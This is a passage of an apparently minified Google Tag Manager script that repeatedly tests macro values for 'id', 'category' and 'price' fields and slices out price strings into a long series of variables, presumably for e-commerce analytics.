);\")[0].slice(3,-3);if(",["escape",["macro",176],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"price\"))return fi=",["escape",["macro",176],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",177],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"price\"))return fj=",["escape",["macro",177],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",178],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"price\"))return fk=",["escape",["macro",178],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",179],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",179],8,16],".includes(\"price\"))return fl=",["escape",["macro",179],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",180],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"price\"))return fm=",["escape",["macro",180],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",181],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"price\"))return fn=",["escape",["macro",181],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",182],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"price\"))return fo=",["escape",["macro",182],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",183],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"price\"))return fp=",["escape",["macro",183],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",184],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",184],8,16],".includes(\"price\"))return fq=",["escape",["macro",184],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",185],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"price\"))return fr=",["escape",["macro",185],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",186],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"price\"))return fs=",["escape",["macro",186],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",187],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"price\"))return ft=",["escape",["macro",187],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",188],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"price\"))return fu=",["escape",["macro",188],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",189],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",189],8,16],".includes(\"price\"))return fv=",["escape",["macro",189],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",190],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"price\"))return fw=",["escape",["macro",190],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",191],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"price\"))return fx=",["escape",["macro",191],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",192],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"price\"))return fy=",["escape",["macro",192],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",193],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"price\"))return fz=",["escape",["macro",193],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",194],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",194],8,16],".includes(\"price\"))return ga=",["escape",["macro",194],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",195],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"price\"))return gb=",["escape",["macro",195],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",196],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"price\"))return gc=",["escape",["macro",196],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",197],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"price\"))return gd=",["escape",["macro",197],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",198],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"price\"))return ge=",["escape",["macro",198],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",199],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",199],8,16],".includes(\"price\"))return gf=",["escape",["macro",199],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",200],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"price\"))return gg=",["escape",["macro",200],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",201],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"price\"))return gh=",["escape",["macro",201],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",202],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"price\"))return gi=",["escape",["macro",202],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",203],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"price\"))return gj=",["escape",["macro",203],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",204],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",204],8,16],".includes(\"price\"))return gk=",["escape",["macro",204],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",205],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"price\"))return gl=",["escape",["macro",205],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",206],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"price\"))return gm=",["escape",["macro",206],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",207],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"price\"))return gn=",["escape",["macro",207],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",208],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"price\"))return go=",["escape",["macro",208],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",209],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",209],8,16],".includes(\"price\"))return gp=",["escape",["macro",209],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",210],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"price\"))return gq=",["escape",["macro",210],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",211],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"price\"))return gr=",["escape",["macro",211],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",212],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"price\"))return heada=",["escape",["macro",212],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",213],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"price\"))return headb=",["escape",["macro",213],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",214],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",214],8,16],".includes(\"price\"))return headc=",["escape",["macro",214],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",215],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"price\"))return headd=",["escape",["macro",215],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",216],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"price\"))return heade=",["escape",["macro",216],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",217],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"price\"))return headf=",["escape",["macro",217],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",218],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"price\"))return headg=",["escape",["macro",218],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",219],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",219],8,16],".includes(\"price\"))return headh=",["escape",["macro",219],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",220],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"price\"))return headi=",["escape",["macro",220],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",221],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"price\"))return headj=",["escape",["macro",221],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",222],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"price\"))return headk=",["escape",["macro",222],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",223],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"price\"))return headl=",["escape",["macro",223],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",224],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",224],8,16],".includes(\"price\"))return headm=",["escape",["macro",224],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",225],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"price\"))return headn=",["escape",["macro",225],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",226],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"price\"))return heado=",["escape",["macro",226],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",227],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"price\"))return headp=",["escape",["macro",227],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",228],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"price\"))return headq=",["escape",["macro",228],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",229],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",229],8,16],".includes(\"price\"))return headr=",["escape",["macro",229],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",230],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"price\"))return heads=",["escape",["macro",230],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",231],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"price\"))return headt=",["escape",["macro",231],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",232],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"price\"))return headu=",["escape",["macro",232],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",233],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"price\"))return headv=",["escape",["macro",233],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",234],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",234],8,16],".includes(\"price\"))return headw=",["escape",["macro",234],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",235],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"price\"))return headx=",["escape",["macro",235],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",236],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"price\"))return heady=",["escape",["macro",236],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",237],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"price\"))return headz=",["escape",["macro",237],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",238],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"price\"))return headaa=",["escape",["macro",238],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",239],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",239],8,16],".includes(\"price\"))return headab=",["escape",["macro",239],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",240],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"price\"))return headac=",["escape",["macro",240],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",241],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"price\"))return headad=",["escape",["macro",241],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",242],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"price\"))return headae=",["escape",["macro",242],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",243],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"price\"))return headaf=",["escape",["macro",243],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",244],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",244],8,16],".includes(\"price\"))return headag=",["escape",["macro",244],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",245],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"price\"))return headah=",["escape",["macro",245],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",246],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"price\"))return headai=",["escape",["macro",246],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",247],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"price\"))return headaj=",["escape",["macro",247],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",248],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"price\"))return headak=",["escape",["macro",248],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",249],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",249],8,16],".includes(\"price\"))return headal=",["escape",["macro",249],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",250],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"price\"))return headam=",["escape",["macro",250],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",251],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"price\"))return headan=",["escape",["macro",251],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",252],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"price\"))return headao=",["escape",["macro",252],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",253],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"price\"))return headap=",["escape",["macro",253],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",254],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",254],8,16],".includes(\"price\"))return headaq=",["escape",["macro",254],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",255],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"price\"))return headar=",["escape",["macro",255],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",256],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"price\"))return headas=",["escape",["macro",256],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",257],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"price\"))return headat=",["escape",["macro",257],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",258],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"price\"))return headau=",["escape",["macro",258],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",259],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",259],8,16],".includes(\"price\"))return headav=",["escape",["macro",259],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",260],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"price\"))return headaw=",["escape",["macro",260],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",261],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"price\"))return headax=",["escape",["macro",261],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",262],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"price\"))return headay=",["escape",["macro",262],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",263],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"price\"))return headaz=",["escape",["macro",263],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",264],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",264],8,16],".includes(\"price\"))return headba=",["escape",["macro",264],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",265],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"price\"))return headbb=",["escape",["macro",265],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",266],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"price\"))return headbc=\n",["escape",["macro",266],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",267],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"price\"))return headbd=",["escape",["macro",267],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",268],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"price\"))return headbe=",["escape",["macro",268],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",269],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"price\"))return headbf=",["escape",["macro",269],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",270],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"price\"))return headbg=",["escape",["macro",270],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",271],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",271],8,16],".includes(\"price\"))return headbh=",["escape",["macro",271],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",272],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"price\"))return headbi=",["escape",["macro",272],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",273],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"price\"))return headbj=\n",["escape",["macro",273],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",274],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"price\"))return headbk=",["escape",["macro",274],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",275],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"price\"))return headbl=",["escape",["macro",275],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",276],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"price\"))return headbm=",["escape",["macro",276],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",277],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"price\"))return headbn=",["escape",["macro",277],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",278],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",278],8,16],".includes(\"price\"))return headbo=",["escape",["macro",278],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",279],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"price\"))return headbp=",["escape",["macro",279],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",280],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"price\"))return 